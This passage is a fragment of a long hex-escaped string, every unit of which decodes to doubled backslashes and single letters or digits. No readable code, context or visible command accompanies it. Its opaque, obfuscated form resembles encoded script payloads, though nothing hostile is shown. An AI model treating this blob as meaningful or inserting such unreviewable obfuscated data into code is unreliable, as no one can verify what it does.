6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c